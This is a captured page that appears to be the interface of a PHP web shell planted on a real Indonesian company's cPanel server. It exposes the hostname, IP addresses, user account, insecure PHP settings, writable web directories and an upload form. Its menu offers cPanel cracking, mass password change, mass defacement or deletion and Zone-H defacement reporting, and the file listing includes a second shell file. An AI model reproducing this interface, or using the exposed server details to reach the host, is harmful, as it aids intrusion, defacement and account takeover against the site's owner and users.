 SERVER IP 192.168.0.76 / YOUR IP 182.3.101.86
WEB SERVER : Apache
SYSTEM : Linux cpanel.gerfaindonesia.co.id 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64
USER / GROUP: gerfa(1002) / gerfa(1004)
HDD : 10.72 / 29.99 GB (Free: 19.27 GB)
PHP VERSION : 5.5.38
SAFE MODE : OFF
DISABLE FUNC: NONE
MySQL: ON | cURL: ON | WGET: ON | Perl: ON | Python: ON
Current Dir (drwxr-xr-x) /home/gerfa/public_html/shell/shell/
Upload File:
current_dir [ Writeable ] document_root [ Writeable ]
Choose File No file chosen upload
gerfa@192.168.0.76: ~ $ >>
[ Home ] [ Jumping ] [ Config ] [ Fake Root ] [ cPanel Crack ] [ Mass Password Change ] [ Mass Deface/Delete ] [ Zone-H ]
Name Type Size Last Modified Owner/Group Permission Action
. dir - January 16 2022 3:05:17 gerfa/gerfa drwxr-xr-x newfile | newfolder
.. dir - January 16 2022 3:04:09 gerfa/gerfa drwxr-xr-x newfile | newfolder
adminer.txt file 465.433KB January 16 2022 2:13:35 gerfa/gerfa -rw-r--r-- edit | rename | delete | download
aerulshell.txt file 317.51KB January 16 2022 2:45:14 gerfa/gerfa -rw-r--r-- edit | rename | delete | download